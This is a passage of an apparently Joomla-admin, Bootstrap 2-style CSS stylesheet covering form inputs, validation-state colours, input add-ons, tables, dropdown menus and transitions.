  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  *margin-top: 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width: auto;
}
select,
input[type="file"] {
  height: 50px;
  *margin-top: 4px;
  line-height: 50px;
}
select {
  width: 220px;
  border: 1px solid #E5E5E5;
  background-color: #fff;
}
select[multiple],
select[size] {
  height: auto;
}
select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.uneditable-input,
.uneditable-textarea {
  color: #777;
  background-color: #fcfcfc;
  border-color: #E5E5E5;
  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  cursor: not-allowed;
}
.uneditable-input {
  overflow: hidden;
  white-space: nowrap;
}
.uneditable-textarea {
  width: auto;
  height: auto;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #777;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #777;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #777;
}
.radio,
.checkbox {
  min-height: 1.5;
  padding-left: 20px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}
.input-mini {
  width: 60px;
}
.input-small {
  width: 90px;
}
.input-medium {
  width: 150px;
}
.input-large {
  width: 210px;
}
.input-xlarge {
  width: 270px;
}
.input-xxlarge {
  width: 530px;
}
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-left: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
  display: inline-block;
}
input,
textarea,
.uneditable-input {
  margin-left: 0;
}
.controls-row [class*="span"] + [class*="span"] {
  margin-left: 50px;
}
input.span12,
textarea.span12,
.uneditable-input.span12 {
  width: 1832px;
}
input.span11,
textarea.span11,
.uneditable-input.span11 {
  width: 1674px;
}
input.span10,
textarea.span10,
.uneditable-input.span10 {
  width: 1516px;
}
input.span9,
textarea.span9,
.uneditable-input.span9 {
  width: 1358px;
}
input.span8,
textarea.span8,
.uneditable-input.span8 {
  width: 1200px;
}
input.span7,
textarea.span7,
.uneditable-input.span7 {
  width: 1042px;
}
input.span6,
textarea.span6,
.uneditable-input.span6 {
  width: 884px;
}
input.span5,
textarea.span5,
.uneditable-input.span5 {
  width: 726px;
}
input.span4,
textarea.span4,
.uneditable-input.span4 {
  width: 568px;
}
input.span3,
textarea.span3,
.uneditable-input.span3 {
  width: 410px;
}
input.span2,
textarea.span2,
.uneditable-input.span2 {
  width: 252px;
}
input.span1,
textarea.span1,
.uneditable-input.span1 {
  width: 94px;
}
.controls-row {
  *zoom: 1;
}
.controls-row:before,
.controls-row:after {
  display: table;
  content: "";
  line-height: 0;
}
.controls-row:after {
  clear: both;
}
.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
  float: left;
}
.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
  padding-top: 5px;
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  cursor: not-allowed;
  background-color: #262626;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
  background-color: transparent;
}
.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
  color: #c09853;
}
.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  color: #c09853;
}
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  border-color: #c09853;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
}
.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
  border-color: #a47e3c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #dbc59e;
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #dbc59e;
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #dbc59e;
}
.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #c09853;
}
.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
  color: #b94a48;
}
.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  color: #b94a48;
}
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  border-color: #b94a48;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
}
.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
  border-color: #953b39;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #d59392;
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #d59392;
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #d59392;
}
.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #b94a48;
}
.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
  color: #468847;
}
.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  color: #468847;
}
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  border-color: #468847;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
}
.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
  border-color: #356635;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7aba7b;
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7aba7b;
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7aba7b;
}
.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
  color: #468847;
  background-color: #dff0d8;
  border-color: #468847;
}
.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
  color: #3a87ad;
}
.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  color: #3a87ad;
}
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  border-color: #3a87ad;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
}
.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
  border-color: #2d6987;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7ab5d3;
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7ab5d3;
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7ab5d3;
}
.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #3a87ad;
}
input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
  color: #b94a48;
  border-color: #ee5f5b;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
  border-color: #e9322d;
  -webkit-box-shadow: 0 0 6px #f8b9b7;
  -moz-box-shadow: 0 0 6px #f8b9b7;
  box-shadow: 0 0 6px #f8b9b7;
}
.form-actions {
  padding: 0.5 20px 1.5;
  margin-top: 1.5;
  margin-bottom: 1.5;
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
  *zoom: 1;
}
.form-actions:before,
.form-actions:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-actions:after {
  clear: both;
}
.help-block,
.help-inline {
  color: #595959;
}
.help-block {
  display: block;
  margin-bottom: 0.75;
}
.help-inline {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: middle;
  padding-left: 5px;
}
.input-append,
.input-prepend {
  display: inline-block;
  margin-bottom: 0.75;
  vertical-align: middle;
  font-size: 0;
  white-space: nowrap;
}
.input-append input,
.input-append select,
.input-append .uneditable-input,
.input-append .dropdown-menu,
.input-append .popover,
.input-prepend input,
.input-prepend select,
.input-prepend .uneditable-input,
.input-prepend .dropdown-menu,
.input-prepend .popover {
  font-size: 16px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input,
.input-prepend input,
.input-prepend select,
.input-prepend .uneditable-input {
  position: relative;
  margin-bottom: 0;
  *margin-left: 0;
  vertical-align: top;
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-append input:focus,
.input-append select:focus,
.input-append .uneditable-input:focus,
.input-prepend input:focus,
.input-prepend select:focus,
.input-prepend .uneditable-input:focus {
  z-index: 2;
}
.input-append .add-on,
.input-prepend .add-on {
  display: inline-block;
  width: auto;
  height: 1.5;
  min-width: 16px;
  padding: 4px 5px;
  font-size: 16px;
  font-weight: normal;
  line-height: 1.5;
  text-align: center;
  text-shadow: 0 1px 0 #fff;
  background-color: #E9E8E8;
  border: 1px solid #ccc;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .add-on,
.input-prepend .btn,
.input-prepend .btn-group > .dropdown-toggle {
  vertical-align: top;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-prepend .add-on,
.input-prepend .btn {
  margin-right: -1px;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-append input,
.input-append select,
.input-append .uneditable-input {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
  margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-prepend.input-append .btn-group:first-child {
  margin-left: 0;
}
input.search-query {
  padding-right: 14px;
  padding-right: 4px \9;
  padding-left: 14px;
  padding-left: 4px \9;
  margin-bottom: 0;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.form-search .input-append .search-query {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search .input-append .btn {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .btn {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.js-stools-field-filter .input-prepend,
.js-stools-field-filter .input-append {
  margin-bottom: 0;
}
.form-search input,
.form-search textarea,
.form-search select,
.form-search .help-inline,
.form-search .uneditable-input,
.form-search .input-prepend,
.form-search .input-append,
.form-inline input,
.form-inline textarea,
.form-inline select,
.form-inline .help-inline,
.form-inline .uneditable-input,
.form-inline .input-prepend,
.form-inline .input-append,
.form-horizontal input,
.form-horizontal textarea,
.form-horizontal select,
.form-horizontal .help-inline,
.form-horizontal .uneditable-input,
.form-horizontal .input-prepend,
.form-horizontal .input-append {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
  display: none;
}
.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
  display: inline-block;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
  margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  float: left;
  margin-right: 3px;
  margin-left: 0;
}
.control-group {
  margin-bottom: 0.75;
}
legend + .control-group {
  margin-top: 1.5;
  -webkit-margin-top-collapse: separate;
}
.form-horizontal .control-group {
  margin-bottom: 1.5;
  *zoom: 1;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-horizontal .control-group:after {
  clear: both;
}
.form-horizontal .control-label {
  float: left;
  width: 160px;
  padding-top: 5px;
  text-align: right;
}
.form-horizontal .controls {
  *display: inline-block;
  *padding-left: 20px;
  margin-left: 180px;
  *margin-left: 0;
}
.form-horizontal .controls:first-child {
  *padding-left: 180px;
}
.form-horizontal .help-block {
  margin-bottom: 0;
}
.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
  margin-top: 0.75;
}
.form-horizontal .form-actions {
  padding-left: 180px;
}
.control-label .hasPopover,
.control-label .hasTooltip {
  display: inline-block;
}
.subform-repeatable-wrapper .btn-group>.btn.button {
  min-width: 0;
}
.subform-repeatable-wrapper .ui-sortable-helper {
  background: #fff;
}
.subform-repeatable-wrapper tr.ui-sortable-helper {
  display: table;
}
@media (min-width: 980px) and (max-width: 1215px) {
  .float-cols .control-label {
    float: none;
  }
  .float-cols .controls {
    margin-left: 0;
  }
}
table {
  max-width: 100%;
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
}
.table {
  width: 100%;
  margin-bottom: 1.5;
}
.table th,
.table td {
  padding: 8px;
  line-height: 1.5;
  text-align: left;
  vertical-align: top;
  border-top: 1px solid #E5E5E5;
}
.table th {
  font-weight: bold;
}
.table thead th {
  vertical-align: bottom;
}
.table caption + thead tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
  border-top: 0;
}
.table tbody + tbody {
  border-top: 2px solid #E5E5E5;
}
.table .table {
  background-color: #fff;
}
.table-condensed th,
.table-condensed td {
  padding: 4px 5px;
}
.table-bordered {
  border: 1px solid #E5E5E5;
  border-collapse: separate;
  *border-collapse: collapse;
  border-left: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.table-bordered th,
.table-bordered td {
  border-left: 1px solid #E5E5E5;
}
.table-bordered caption + thead tr:first-child th,
.table-bordered caption + tbody tr:first-child th,
.table-bordered caption + tbody tr:first-child td,
.table-bordered colgroup + thead tr:first-child th,
.table-bordered colgroup + tbody tr:first-child th,
.table-bordered colgroup + tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
  border-top: 0;
}
.table-bordered thead:first-child tr:first-child > th:first-child,
.table-bordered tbody:first-child tr:first-child > td:first-child,
.table-bordered tbody:first-child tr:first-child > th:first-child {
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
}
.table-bordered thead:first-child tr:first-child > th:last-child,
.table-bordered tbody:first-child tr:first-child > td:last-child,
.table-bordered tbody:first-child tr:first-child > th:last-child {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
}
.table-bordered thead:last-child tr:last-child > th:first-child,
.table-bordered tbody:last-child tr:last-child > td:first-child,
.table-bordered tbody:last-child tr:last-child > th:first-child,
.table-bordered tfoot:last-child tr:last-child > td:first-child,
.table-bordered tfoot:last-child tr:last-child > th:first-child {
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.table-bordered thead:last-child tr:last-child > th:last-child,
.table-bordered tbody:last-child tr:last-child > td:last-child,
.table-bordered tbody:last-child tr:last-child > th:last-child,
.table-bordered tfoot:last-child tr:last-child > td:last-child,
.table-bordered tfoot:last-child tr:last-child > th:last-child {
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.table-bordered caption + thead tr:first-child th:first-child,
.table-bordered caption + tbody tr:first-child td:first-child,
.table-bordered colgroup + thead tr:first-child th:first-child,
.table-bordered colgroup + tbody tr:first-child td:first-child {
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
}
.table-bordered caption + thead tr:first-child th:last-child,
.table-bordered caption + tbody tr:first-child td:last-child,
.table-bordered colgroup + thead tr:first-child th:last-child,
.table-bordered colgroup + tbody tr:first-child td:last-child {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
}
.table-striped tbody > tr:nth-child(odd) > td,
.table-striped tbody > tr:nth-child(odd) > th {
  background-color: #eee;
}
.table-hover tbody tr:hover > td,
.table-hover tbody tr:hover > th {
  background-color: #f2f2f2;
}
table td[class*="span"],
table th[class*="span"],
.row-fluid table td[class*="span"],
.row-fluid table th[class*="span"] {
  display: table-cell;
  float: none;
  margin-left: 0;
}
.table td.span1,
.table th.span1 {
  float: none;
  width: 92px;
  margin-left: 0;
}
.table td.span2,
.table th.span2 {
  float: none;
  width: 250px;
  margin-left: 0;
}
.table td.span3,
.table th.span3 {
  float: none;
  width: 408px;
  margin-left: 0;
}
.table td.span4,
.table th.span4 {
  float: none;
  width: 566px;
  margin-left: 0;
}
.table td.span5,
.table th.span5 {
  float: none;
  width: 724px;
  margin-left: 0;
}
.table td.span6,
.table th.span6 {
  float: none;
  width: 882px;
  margin-left: 0;
}
.table td.span7,
.table th.span7 {
  float: none;
  width: 1040px;
  margin-left: 0;
}
.table td.span8,
.table th.span8 {
  float: none;
  width: 1198px;
  margin-left: 0;
}
.table td.span9,
.table th.span9 {
  float: none;
  width: 1356px;
  margin-left: 0;
}
.table td.span10,
.table th.span10 {
  float: none;
  width: 1514px;
  margin-left: 0;
}
.table td.span11,
.table th.span11 {
  float: none;
  width: 1672px;
  margin-left: 0;
}
.table td.span12,
.table th.span12 {
  float: none;
  width: 1830px;
  margin-left: 0;
}
.table tbody tr.success > td {
  background-color: #dff0d8;
}
.table tbody tr.error > td {
  background-color: #f2dede;
}
.table tbody tr.warning > td {
  background-color: #fcf8e3;
}
.table tbody tr.info > td {
  background-color: #d9edf7;
}
.table-hover tbody tr.success:hover > td {
  background-color: #d0e9c6;
}
.table-hover tbody tr.error:hover > td {
  background-color: #ebcccc;
}
.table-hover tbody tr.warning:hover > td {
  background-color: #faf2cc;
}
.table-hover tbody tr.info:hover > td {
  background-color: #c4e3f3;
}
.table-noheader {
  border-collapse: collapse;
}
.table-noheader thead {
  display: none;
}
.dropup,
.dropdown {
  position: relative;
}
.dropdown-toggle {
  *margin-bottom: -3px;
}
.dropdown-toggle:active,
.open .dropdown-toggle {
  outline: 0;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  vertical-align: top;
  border-top: 4px solid #000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  content: "";
}
.dropdown .caret {
  margin-top: 8px;
  margin-left: 2px;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,0.2);
  *border-right-width: 2px;
  *border-bottom-width: 2px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  *width: 100%;
  height: 1px;
  margin: -0.25 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #fff;
}
.dropdown-menu .menuitem-group {
  margin: 4px 1px;
  overflow: hidden;
  border-top: 1px solid #E9E8E8;
  border-bottom: 1px solid #E9E8E8;
  background-color: #E9E8E8;
  color: #404040;
  text-transform: capitalize;
  font-size: 95%;
  padding: 3px 20px;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.5;
  color: #333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
  text-decoration: none;
  color: #fff;
  background-color: #de2121;
  background-image: -moz-linear-gradient(top,#E42525,#d51a1a);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#E42525),to(#d51a1a));
  background-image: -webkit-linear-gradient(top,#E42525,#d51a1a);
  background-image: -o-linear-gradient(top,#E42525,#d51a1a);
  background-image: linear-gradient(to bottom,#E42525,#d51a1a);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe42525', endColorstr='#ffd51a1a', GradientType=0);
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #333;
  text-decoration: none;
  outline: 0;
  background-color: #de2121;
  background-image: -moz-linear-gradient(top,#E42525,#d51a1a);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#E42525),to(#d51a1a));
  background-image: -webkit-linear-gradient(top,#E42525,#d51a1a);
  background-image: -o-linear-gradient(top,#E42525,#d51a1a);
  background-image: linear-gradient(to bottom,#E42525,#d51a1a);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe42525', endColorstr='#ffd51a1a', GradientType=0);
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: default;
}
.open {
  *z-index: 1000;
}
.open > .dropdown-menu {
  display: block;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid #000;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
.dropdown-submenu {
  position: relative;
}
.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  -webkit-border-radius: 6px 6px 6px 6px;
  -moz-border-radius: 6px 6px 6px 6px;
  border-radius: 6px 6px 6px 6px;
}
.dropdown-submenu:hover > .dropdown-menu {
  display: block;
}
.dropup .dropdown-submenu > .dropdown-menu {
  top: auto;
  bottom: 0;
  margin-top: 0;
  margin-bottom: -2px;
  -webkit-border-radius: 5px 5px 5px 0;
  -moz-border-radius: 5px 5px 5px 0;
  border-radius: 5px 5px 5px 0;
}
.dropdown-submenu > a:after {
  display: block;
  content: " ";
  float: right;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  border-left-color: #cccccc;
  margin-top: 5px;
  margin-right: -10px;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #fff;
}
.dropdown-submenu.pull-left {
  float: none;
}
.dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  -webkit-border-radius: 6px 0 6px 6px;
  -moz-border-radius: 6px 0 6px 6px;
  border-radius: 6px 0 6px 6px;
}
.dropdown .dropdown-menu .nav-header {
  padding-left: 20px;
  padding-right: 20px;
}
.typeahead {
  z-index: 1051;
  margin-top: 2px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: transparent;
  border: 1px solid rgba(0,0,0,0);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.05);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.05);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0,0,0,0.15);
}
.well-large {
  padding: 24px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.well-small {
  padding: 9px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity .15s linear;
  -moz-transition: opacity .15s linear;
  -o-transition: opacity .15s linear;
  transition: opacity .15s linear;
  -ms-transition: opacity .15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height .35s ease;
  -moz-transition: height .35s ease;
  -o-transition: height .35s ease;
  transition: height .35s ease;
  -ms-transition: height .35s ease;
}
.collapse.in {
  height: auto;
}
.close {
  float: right;
  font-size: 20px;
  font-weight: bold;
  line-height: 1.5;
  color: #000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.4;
  filter: alpha(opacity=40);
}
button.close {
  padding: 3;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.alert-options {
  float: right;
  line-height: 1.5;
  color: #000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.alert-options:hover,
.alert-options:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
